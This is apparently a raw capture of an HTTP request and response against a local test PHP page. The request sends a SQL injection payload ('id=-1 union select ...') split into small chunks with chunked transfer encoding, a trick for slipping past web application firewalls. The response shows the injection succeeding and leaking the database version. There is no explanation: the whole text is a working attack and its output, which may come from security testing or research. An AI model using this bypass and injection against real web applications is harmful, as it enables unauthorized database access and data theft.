 POST /test.php HTTP/1.1
Host: 192.168.1.3:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 173
Transfer-Encoding: chunked
2
id
1
=
1
-
1
1
2
%2
2
0u
2
ni
1
o
1
n
2
%2
HTTP/1.1 200 OK
Date: Thu, 01 Aug 2019 09:17:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 215
Connection: close
Content-Type: text/html
<table class='itable' border='1' cellspacing='0' width='300px'
height='150'><tr><td>id</td><td>username</td></tr><tr><td>1</td><td>5.5.53</td>
</tr></table>select * from users where id = -1 union select 1,@@version,3